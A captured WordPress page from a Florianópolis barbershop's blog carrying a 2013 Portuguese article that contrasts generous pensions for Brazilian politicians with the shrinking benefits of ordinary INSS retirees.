

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obarbeiro.com.br/geral/o-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss/
body_size: 15285
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>


<title>O ABISMO ENTRE APOSENTADORIAS DE POLÍTICOS E SEGURADOS DO INSS &#8211; Barbearia O Barbeiro</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Feed" href="https://obarbeiro.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Comments Feed" href="https://obarbeiro.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; O ABISMO ENTRE APOSENTADORIAS DE POLÍTICOS E SEGURADOS DO INSS Comments Feed" href="https://obarbeiro.com.br/geral/o-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obarbeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobarbeiro.com.br%2Fgeral%2Fo-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obarbeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobarbeiro.com.br%2Fgeral%2Fo-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://obarbeiro.com.br/silolub/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://obarbeiro.com.br/template/skin.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://obarbeiro.com.br/template/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://obarbeiro.com.br/template/css/template.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zion-frontend-css' href='https://obarbeiro.com.br/template/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='588-layout.css-css' href='https://obarbeiro.com.br/media/zion-builder/cache/588-layout.css?ver=ca27e7e7f673e3f9b8c754537d5b9f0d' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://obarbeiro.com.br/template/css/print.css?ver=4.24.0' type='text/css' media='print'/>
<link rel='stylesheet' id='th-theme-options-styles-css' href='//obarbeiro.com.br/media/zn_dynamic.css?ver=1761942070' type='text/css' media='all'/>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obarbeiro.com.br/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://obarbeiro.com.br/wp-json/wp/v2/posts/588"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obarbeiro.com.br/my-xml-rpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://obarbeiro.com.br/geral/o-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss/"/>
<link rel='shortlink' href='https://obarbeiro.com.br/?p=588'/>
		<meta name="theme-color" content="#ffd002">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">.zn-animateInViewport{visibility:visible}</style>
	</noscript>
	</head>

<body class="wp-singular post-template-default single single-post postid-588 single-format-standard wp-theme-kallyas res1170 kl-sticky-header kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style11 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--dark kl-center-menu sheader-sh--light" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/BarbeariaOBarbeiro" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="Youtube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/barbeariaobarbeiro/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt"><span class="pull-right">Rua: Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis - (<a href="/#mapa">ver no mapa</a>) - Telefone: <a href="#" class="fw-bold">(48) 3024 3021</a></span></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://obarbeiro.com.br/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro40.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!"/><img class="logo-img site-logo-img" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!" data-mobile-logo="http://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png"/></a></h3>			<!-- InfoCard -->
					</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3961" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3961  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#principal" class=" main-menu-link main-menu-link-top"><span>PRINCIPAL</span></a></li>
<li id="menu-item-3963" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3963  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#servicos" class=" main-menu-link main-menu-link-top"><span>SERVIÇOS</span></a></li>
<li id="menu-item-3962" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3962  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#quem-somos" class=" main-menu-link main-menu-link-top"><span>QUEM SOMOS</span></a></li>
<li id="menu-item-3965" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#galeria" class=" main-menu-link main-menu-link-top"><span>GALERIA</span></a></li>
<li id="menu-item-3968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3968  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#contato" class=" main-menu-link main-menu-link-top"><span>CONTATO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage">
					<div id="th-content-post">
						<div id="post-588" class="kl-single-layout--modern post-588 post type-post status-publish format-standard has-post-thumbnail hentry category-geral tag-fator-previdenciario tag-governo">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-dark ">

        <div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog">

    <div class="kl-blog-post-header">
    <div class="kl-blog-post-details clearfix">

        <div class="pull-right hg-postlove-container">
            <!-- Display the postlove plugin here -->
                    </div>

        <div class="kl-blog-post-details-author">

	<div class="kl-blog-post-author-avatar" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">
		<img alt='' src='https://secure.gravatar.com/avatar/b58c1215f97da5eb119cf0e087b29a88e3a4ffdc6750f732f61f99b4e39571de?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b58c1215f97da5eb119cf0e087b29a88e3a4ffdc6750f732f61f99b4e39571de?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="kl-blog-post-author-link vcard author"><span class="fn"><a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span></div>

</div>

        <div class="kl-blog-post-meta">
            
<span class="kl-blog-post-date updated" itemprop="datePublished">
	Thursday, 22 August 2013</span>
<span class="infSep kl-blog-post-details-sep"> / </span>
<span class="itemCategory kl-blog-post-category"> Published in  </span> <a href="https://obarbeiro.com.br/category/geral/" rel="category tag">Geral</a>        </div>
    </div>
</div>
<!-- end itemheader -->

<h1 class="page-title kl-blog-post-title entry-title" itemprop="headline">O ABISMO ENTRE APOSENTADORIAS DE POLÍTICOS E SEGURADOS DO INSS</h1><div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text">
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://obarbeiro.com.br/media/2013/08/images1.jpg" class="hoverBorder pull-left kl-blog-post-img kl-blog-post--default-view"><img src="https://obarbeiro.com.br/media/2013/08/images1-420x280_c.jpg" width="420" height="280" alt="" title="images"/></a>    <!-- Blog Content -->
    <p style="text-align: justify;">Nesta quarta-feira (21)  governo cedeu e vai negociar mudanças no <a href="http://www.previdencia.gov.br/conteudoDinamico.php?id=182" target="_blank">fator previdenciário </a>com as centrais sindicais. Sabemos que para o governo o o fim total do fator é pauta impossível. O fim do fator é uma das principais pautas das centrais sindicais sendo pauta de mobilizações pelo pais no mês passado. Segundo o governo o índice que reduz o benefício de quem se aposenta com <img decoding="async" class="alignleft" alt="" src="http://agenciabrasil.ebc.com.br/sites/_agenciabrasil/files/imagecache/300x225/gallery_assist/26/gallery_assist728672/prev/ABR210813PZB_6262.JPG" width="234" height="176"/>menos idade e sua extinção significa prejuízo nas contas públicas. A ministra das Relações Institucionais disse que não há da parte do governo nenhuma intenção do fim puro e simples do fator previdenciário por não ter sustentabilidade, causando um grande impacto nas contas do governo. Enrolando o caso arrastado e um longo tempo, as negociações deverão serem feitas de modo a encontrar uma fórmula que permita implementar gradualmente uma &#8220;forma sustentável&#8221;.</p>
<p style="text-align: justify;">Está não é uma realidade no que tange a <a href="http://180graus.com/politica/exdeputado-aposentado-ganha-mais-que-um-parlamentar-da-ativa-no-piaui" target="_blank">aposentadoria dos parlamentares</a>. O Ministério da Previdência Social calcula a correção das aposentadorias do INSS com base no Índice Nacional de Preços ao Consumidor (INPC), medido pelo Instituto Brasileiro de Geografia e Estatística (IBGE). O reajuste dos deputados aposentados pela Câmara acompanha o índice de aumento dos subsídios pagos aos parlamentares na ativa, fixado,aliás, pelos próprios parlamentares.</p>
<h3 style="text-align: justify;">Ex-parlamentares têm aposentadoria paga pela Assembleia, com salário entre R$ 6,8 e R$ 24,5 mil.</h3>
<p style="text-align: justify;">A derrota nas urnas, a saída da vida pública e a aposentadoria não significa o fim dos privilégios para os deputados estaduais do Piauí. Os ex-deputados recorrem a aposentadoria proporcional ao tempo de mandato e recebem salários mensais de até R$ 24,5 mil, maior que os deputados que estão na ativa que recebem cerca de R$ 20 mil.</p>
<p style="text-align: justify;">Em 2006 foi aprovada a lei que instituiu o plano quando os parlamentares aprovaram a criação da previdência complementar para si próprios e foi inicialmente vetada pelo então governador <a href="http://www.gazetadopovo.com.br/vidapublica/conteudo.phtml?id=1327416&amp;tit=Rossoni-barra-aposentadoria-mas-insatisfeitos-irao-a-Justica" target="_blank">Roberto Requião (PMDB)</a>.</p>
<p style="text-align: justify;">Em julho de 2007, o veto foi derrubado pelos deputados, mas uma notificação da Secretaria de Previdência Complementar, do Ministério da Previdência, impediu sua implantação, por apontar irregularidades no texto da lei.</p>
<p style="text-align: justify;">Na atual legislatura,os deputados teriam direito ao benefício depois de aposentados, até 85% de seus vencimentos – o equivalente hoje a cerca de R$ 17 mil (o teto do INSS é de R$ 3,6 mil) –, de acordo com o tempo de contribuição de cada um. Para isso, porém, a estimativa é que a Assembleia teria de aportar pelo menos R$ 50 milhões para dar início ao sistema.</p>
<p style="text-align: justify;">Para o cientista político Elve Cenci, professor da Universidade Estadual de Londrina (UEL), não há nenhum argumento que justifique a concessão de aposentadoria especial para os deputados estaduais. &#8220;É mais uma excrescência da classe política, que busca privilégios para se diferenciar”.</p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="alignright" alt="" src="http://2.bp.blogspot.com/-a-eVx_9Jp3U/UCkzXucTXFI/AAAAAAAAACE/_c6RDemydAw/s320/Humor_-_Aposentadoria.jpg" width="300" height="210"/> O exemplo da discrepância entre a aposentadoria do cidadão comum e dos políticos é o caso do <a href="http://extra.globo.com/noticias/economia/regras-valores-mostram-abismo-entre-aposentadoria-de-politicos-segurados-do-inss-9022811.html" target="_blank">prefeito Nelson Roberto Bornier</a>, de 63, que se aposentou pela Câmara Federal, e do eleitor José. Apesar de ambos terem pedido seus benefícios em 2000, nesses 13 anos Bornier viu sua aposentadoria, convertida em número de salários mínimos, crescer 40,68%, enquanto José amargou uma perda de 46,64%. Ao se aposentar como deputado federal, Bornier faturou um benefício equivalente a 15,29 salários mínimos (R$ 2.080), por dois anos de mandato. Naquela época, cada ano de legislatura equivalia a 1/30 do valor do salário na ativa — após 1997, essa proporção passou a 1/35. Hoje, ele recebe 21,51 salários mínimos (R$ 14.583,19), após outros dez anos aboletado na Câmara — um adicional de 6,22 salários. Do outro lado, o auxiliar de escritório José Jonas, ao completar 35 anos contribuindo para o INSS, começou ganhando 7,59 salários mínimos (R$ 1.145,42) do instituto. Hoje, recebe o equivalente a quatro salários.</p>
<p style="text-align: justify;">Esse é o prêmio que o brasileiro recebe depois de &#8220;ralar&#8221; a vida toda.<br/>
